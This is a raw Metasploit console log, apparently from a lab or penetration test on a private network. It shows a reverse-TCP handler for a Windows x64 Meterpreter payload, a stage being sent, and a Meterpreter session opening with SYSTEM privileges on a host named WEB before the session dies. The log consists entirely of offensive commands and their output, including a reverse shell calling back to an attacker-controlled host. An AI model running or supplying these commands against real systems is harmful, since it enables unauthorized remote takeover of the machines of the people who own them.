 msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.79.137 -P 39999
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.137:39999
msf6 > [*] Sending stage (200774 bytes) to 192.168.79.177
[*] Meterpreter session 1 opened (192.168.79.137:39999 -> 192.168.79.177:61270)
at 2024-04-03 22:00:52 -0400
msf6 >
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB  192.168.79.137:39999 -> 192.168.79.177:61270 (192.168.79.177)
msf6 > [*] 192.168.79.177 - Meterpreter session 1 closed.  Reason: Died
msf6 > sessions
Active sessions
===============
No active sessions.
msf6 >